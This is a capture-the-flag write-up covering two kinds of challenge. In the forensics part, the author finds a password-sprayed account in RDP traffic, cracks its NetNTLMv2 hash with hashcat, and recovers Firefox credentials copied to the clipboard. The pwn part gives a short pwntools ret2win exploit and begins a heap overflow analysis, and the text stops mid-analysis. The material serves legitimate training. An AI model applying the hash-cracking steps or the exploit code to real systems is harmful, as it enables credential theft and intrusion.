
After adding this, more packets were available to inspect in Wireshark. In particular, there were several CredSSP packets. Since the first question is regarding a password spray, these seemed like good packets to start inspecting.

❓ Question 1:


What is the username affected by the spray?

Most of the CredSSP response packets had size 103, and an error code in the response body:


However, near the end, the CredSSP packets for the username stoneheart_keeper52 had response packets with size 186 and no error in the body, indicating that the authentication with this username was successful:


✅ Answer: stoneheart_keeper52

❓ Question 2:

What is the password for that username?

This part was challenging and fun.

The authentication was using the NetNTLM protocol to verify credentials. In this protocol, the server sends a challenge (essentially a random string of bytes), and the client derives the appropriate response to that challenge using the password. The password hash is never sent across the wire, so we couldn’t crack it directly. However, given both the server challenge and the client response, along with some other information, it is possible to crack the password (i.e. determine what the password must have been in order to produce the given response to the given challenge).

For more nitty-gritty details, this post was a great resource, along with this video.

In our case:

• Server challenge: 07dafdc52137fdfd
• Domain: DESKTOP-6NMJS1R
• Username: stoneheart_keeper52
• Host name: NULL
• NTLM Response:

1b57385e9ea50fb8979930f8e3cca6710101000000000000802b7ce2f541dc01c21fb4a9bd8acaff0000000002001e004400450053004b0054004f0050002d0036004e004d004a0053003100520001001e004400450053004b0054004f0050002d0036004e004d004a0053003100520004001e004400450053004b0054004f0050002d0036004e004d004a0053003100520003001e004400450053004b0054004f0050002d0036004e004d004a0053003100520007000800c85187e2f541dc0109004e007400650072006d007300720076002f004400450053004b0054004f0050002d0036004e004d004a0053003100520040004400450053004b0054004f0050002d0036004e004d004a005300310052000000000000000000

• NTLM Proof String: 1b57385e9ea50fb8979930f8e3cca671

From this information, we can construct a hash in a format for hashcat to crack. I got a little tripped up by the “Domain” vs “Host name” thing, but the aforementioned blog post and video helped to clarify where all of the information should go.

Final hash:

stoneheart_keeper52::DESKTOP-6NMJS1R:07dafdc52137fdfd:1b57385e9ea50fb8979930f8e3cca671:0101000000000000802b7ce2f541dc01c21fb4a9bd8acaff0000000002001e004400450053004b0054004f0050002d0036004e004d004a0053003100520001001e004400450053004b0054004f0050002d0036004e004d004a0053003100520004001e004400450053004b0054004f0050002d0036004e004d004a0053003100520003001e004400450053004b0054004f0050002d0036004e004d004a0053003100520007000800c85187e2f541dc0109004e007400650072006d007300720076002f004400450053004b0054004f0050002d0036004e004d004a0053003100520040004400450053004b0054004f0050002d0036004e004d004a005300310052000000000000000000

Cracked password:

hashcat -a 0 -m 5600 'stoneheart_keeper52::<SNIP>' PASSWORDS.txt

<SNIP>

STONEHEART_KEEPER52::<SNIP>:Mlamp!J1

✅ Answer: Mlamp!J1

❓ Question 3:

What is the website the victim is currently browsing? (TLD only: google.com)

For this question, the tool pyrdp was very useful. As per the instructions in its README, we first generated a pcap file with the decrypted TLS packets. Then we converted that into a pair of .mp4 files, one for each successfully authenticated RDP session. The first session had no information, but the second one showed a recording of the session!

The session included an open web browser, which provided the answer to this question.


✅ Answer: thedfirreport.com

❓ Question 4:

What is the username:password combination for website `http://barrowick.htb`?

Later in the RDP session video, the attacker opens a cmd.exe window and runs a command:


This command:

• Downloads PowerShell code to extract and decrypt passwords from Firefox
• Runs the code
• Copies the output (i.e. the password data) to the clipboard

RDP has clipboard sharing capabilities, so my guess was that there would be password data in the (decrypted) Wireshark packets. This turned out to be correct!

The full clipboard data was spread over all of the packets, and was encoded in UTF-16, but we were able to extract the required information:

id                     : 5

hostname               : http://barrowick.htb

<SNIP>

username               : candle_eyed

password               : AshWitness_99@Tomb

✅ Answer: candle_eyed:AshWitness_99@Tomb

Pwn

Rookie Mistake - ret2win

Rook — the fearless, reckless hunter — has become trapped within the binary during his attempt to erase NEMEGHAST. To set him free, you must align the cores and unlock his path back to the light. Failing that… find another way. Bypass the mechanism. Break the cycle. objective: Ret2win but not in a function, but a certain address.

This was a pretty typical ret2win type of binary problem, although for some reason I had to mess around with offsets a little more than usual. In any case, we were given a binary and a network port to interact with it on the server. The binary was 64-bit with no stack canary, no PIE, and NX enabled:

% checksec ./rookie_mistake
[*] '/<SNIP>/rookie_mistake'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No

Running the program gave us a prompt for what looked like a command, but actually wasn’t used for anything.

The main function had a buffer overflow in the code reading the input, writing 14 bytes past the end of the buffer. There was also an overflow_core function, which performed some checks and then called system("/bin/sh").


With no stack canaries, we could overflow the buffer, overwrite the return address, and return to the address 0x401758 to get a shell. I used pwntools with the cyclic utility to determine where to put the return address in the buffer, but messed something up and ended up doing a bit of trial-and-error to get it right. I hadn’t done a challenge like this for a while, so I was a bit rusty 😅

In the end, the solution was something like this:

# buf = cyclic(0xe, n=8)
cyc_val = 0x0000616161616162
offset = cyclic_find(cyc_val, n=8)

addr = b'\x58\x17\x40\x00\x00\x00\x00\x00'

io.recvuntil(b'$ ')
io.send(b'A' * 0x20 + b'B' * (offset+9) + addr)

io.interactive()

Rookie Salvation - Use-After-Free Vulnerability

Rook’s last stand against NEMEGHAST begins now. This is no longer a simulation—it’s the collapse of control. Legend speaks of only one entity who ever broke free from the Matrix: the original architect of NEMEGHAST. His name—buried, forbidden, encrypted—was the master key. If you can recover it… and inject it into the core… Rook will finally be free.

This was a pretty interesting challenge. The binary had all of the security features enabled:

% checksec rookie_salvation
[*] '/<SNIP>/rookie_salvation'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No

However, it had several functions which performed various operations on the heap.

First, the main function would malloc a 0x26-byte chunk of memory, store the pointer in the global allocated_space variable, and write the string deadbeef at the end of the buffer. Then it would display a menu and call one of three functions (reserve_space, obliterate, or road_to_salvation) based on user input.



The function reserve_space reads an integer, malloc’s that amount of space on the heap, reads a string message (of arbitrary length), and writes that string into the malloc‘ed space. It is worth noting that this function contains a heap buffer overflow vulnerability, since the string being written to the heap buffer is not limited by length.

